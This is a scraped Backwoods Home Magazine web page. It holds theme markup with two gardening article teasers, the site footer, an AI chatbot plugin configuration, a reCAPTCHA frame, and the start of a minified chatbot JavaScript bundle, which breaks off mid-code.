                <div class="td_block_wrap td_block_12 td_block_widget tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_12";
block_tdi_24.post_count = "2";
block_tdi_24.found_posts = "106";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "53";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/want-more-fruit-from-less-space-espalier-your-trees/"  rel="bookmark" class="td-image-wrap " title="Want More Fruit From Less Space? Espalier Your Trees!" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/apple-tree-fruit-food-47807-1-324x235.jpg"   alt="" title="Want More Fruit From Less Space? Espalier Your Trees!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/want-more-fruit-from-less-space-espalier-your-trees/"  rel="bookmark" title="Want More Fruit From Less Space? Espalier Your Trees!">Want More Fruit From Less Space? Espalier Your Trees!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Rev. J.D. Hooker




Issue #79 • January/February, 2003



After originating in the semi-arid regions of the middle east, espaliering (is-&#039;pal-yer-ing) became a commonly employed fruit tree growing method of the Greco-Roman world. Later, during the...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/want-more-fruit-from-less-space-espalier-your-trees/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/woodchuck-proof-the-garden/"  rel="bookmark" class="td-image-wrap " title="Woodchuck-Proof the Garden" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/oceillaigh160-1-1-324x235.jpg"   alt="" title="Woodchuck-Proof the Garden" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/woodchuck-proof-the-garden/"  rel="bookmark" title="Woodchuck-Proof the Garden">Woodchuck-Proof the Garden</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Setanta O&#039;Ceillaigh


&lt;!--
  &gt;!&gt;!&gt;!&gt; Make content-2-col-left = 70% if activating this column

--&gt;
Issue #160 • July/August, 2016


The cycle never ends: As soon as one garden pest is dealt with, another takes its place. Last...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/woodchuck-proof-the-garden/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f5f26e02c8
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:84222,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oKYq7fx9eLriyTQB5gucYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906539581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650
body_size: 39250
content:
/*! For license information please see chatbot.js.LICENSE.txt */
(()=>{"use strict";var __webpack_modules__={469:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.d(__webpack_exports__,{G:()=>ChatbotContextProvider,o:()=>useChatbotContext});var _neko_ui__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(296),_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(966),_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(137),_app_helpers__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(678);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var _excluded=["children"];function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==r.return||r.return()}finally{if(s)throw a}}}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useContext=_wp$element.useContext,createContext=_wp$element.createContext,useState=_wp$element.useState,useMemo=_wp$element.useMemo,useEffect=_wp$element.useEffect,useCallback=_wp$element.useCallback,useRef=_wp$element.useRef,rawAiName="AI: ",rawUserName="User: ",ChatbotContext=createContext(),useChatbotContext=function(){var e=useContext(ChatbotContext);if(!e)throw new Error("useChatbotContext must be used within a ChatbotContextProvider");return e},ChatbotContextProvider=function ChatbotContextProvider(_ref){var _system$typewriter,_system$speech_recogn,_system$speech_synthe,_params$startSentence,_params$startSentence2,children=_ref.children,rest=_objectWithoutProperties(_ref,_excluded),params=rest.params,system=rest.system,theme=rest.theme,atts=rest.atts,_useChrono=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.dh)(),timeElapsed=_useChrono.timeElapsed,startChrono=_useChrono.startChrono,stopChrono=_useChrono.stopChrono,shortcodeStyles=useMemo((function(){return(null==theme?void 0:theme.settings)||{}}),[theme]),_useState=useState(system.restNonce),_useState2=_slicedToArray(_useState,2),restNonce=_useState2[0],setRestNonce=_useState2[1],_useState3=useState([]),_useState4=_slicedToArray(_useState3,2),messages=_useState4[0],setMessages=_useState4[1],_useState5=useState([]),_useState6=_slicedToArray(_useState5,2),shortcuts=_useState6[0],setShortcuts=_useState6[1],_useState7=useState([]),_useState8=_slicedToArray(_useState7,2),blocks=_useState8[0],setBlocks=_useState8[1],_useState9=useState(!1),_useState10=_slicedToArray(_useState9,2),locked=_useState10[0],setLocked=_useState10[1],_useState11=useState((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()),_useState12=_slicedToArray(_useState11,2),chatId=_useState12[0],setChatId=_useState12[1],_useState13=useState(""),_useState14=_slicedToArray(_useState13,2),inputText=_useState14[0],setInputText=_useState14[1],_useState15=useState(!1),_useState16=_slicedToArray(_useState15,2),chatbotTriggered=_useState16[0],setChatbotTriggered=_useState16[1],_useState17=useState(!1),_useState18=_slicedToArray(_useState17,2),showIconMessage=_useState18[0],setShowIconMessage=_useState18[1],_useState19=useState({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null}),_useState20=_slicedToArray(_useState19,2),uploadedFile=_useState20[0],setUploadedFile=_useState20[1],_useState21=useState(!0),_useState22=_slicedToArray(_useState21,2),windowed=_useState22[0],setWindowed=_useState22[1],_useState23=useState(!1),_useState24=_slicedToArray(_useState23,2),open=_useState24[0],setOpen=_useState24[1],_useState25=useState(null),_useState26=_slicedToArray(_useState25,2),error=_useState26[0],setError=_useState26[1],_useState27=useState(!1),_useState28=_slicedToArray(_useState27,2),busy=_useState28[0],setBusy=_useState28[1],_useState29=useState(!1),_useState30=_slicedToArray(_useState29,2),busyNonce=_useState30[0],setBusyNonce=_useState30[1],_useState31=useState(),_useState32=_slicedToArray(_useState31,2),serverReply=_useState32[0],setServerReply=_useState32[1],chatbotInputRef=useRef(),conversationRef=useRef(),hasFocusRef=useRef(!1),_useSpeechRecognition=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Vw)((function(e){setInputText(e)})),isListening=_useSpeechRecognition.isListening,setIsListening=_useSpeechRecognition.setIsListening,speechRecognitionAvailable=_useSpeechRecognition.speechRecognitionAvailable,stream=system.stream||!1,internalId=useMemo((function(){return(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()}),[]),botId=system.botId,customId=system.customId,userData=system.userData,sessionId=system.sessionId,contextId=system.contextId,pluginUrl=system.pluginUrl,restUrl=system.restUrl,debugMode=system.debugMode,virtualKeyboardFix=system.virtual_keyboard_fix,typewriter=null!==(_system$typewriter=null==system?void 0:system.typewriter)&&void 0!==_system$typewriter&&_system$typewriter,speechRecognition=null!==(_system$speech_recogn=null==system?void 0:system.speech_recognition)&&void 0!==_system$speech_recogn&&_system$speech_recogn,speechSynthesis=null!==(_system$speech_synthe=null==system?void 0:system.speech_synthesis)&&void 